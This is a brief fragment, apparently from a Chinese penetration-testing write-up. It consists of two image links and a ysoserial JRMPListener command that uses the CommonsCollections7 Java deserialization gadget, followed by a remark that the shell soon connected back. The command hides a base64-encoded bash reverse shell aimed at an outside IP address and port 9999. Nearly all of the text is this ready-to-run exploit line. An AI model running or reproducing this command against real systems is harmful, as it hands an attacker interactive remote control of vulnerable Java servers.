 java -cp ysoserial-0.0.6-SNAPSHOT-1.8.3.jar ysoserial.exploit.JRMPListener 8081 CommonsCollections7 "bash -c {echo,IGJhc2ggLWkgPiYgL2Rldi90Y3AvMjAuMTg3Ljg2LjExMS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}"过了一会就反弹shell回来了